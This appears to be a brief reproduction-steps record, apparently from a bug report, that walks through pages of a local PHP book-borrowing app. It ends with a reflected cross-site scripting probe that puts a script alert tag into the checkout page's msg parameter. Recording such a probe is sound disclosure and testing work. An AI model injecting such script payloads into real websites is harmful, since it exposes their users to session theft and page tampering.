 1. http://localhost/App/index.php
2. http://localhost/App/selectBooks.php with
POST params:[book_name=intro to CS by
author1, edition=2,publisher=aaaaaaa]
3. http://localhost/App/selectBooks.php?action
=borrow
4. http://localhost/App/hold.php
5. http://localhost/App/hold.php?step=checkout
6. http://localhost/App/hold.php?step=checkout
&msg=<script>alert(”XSS”);</script>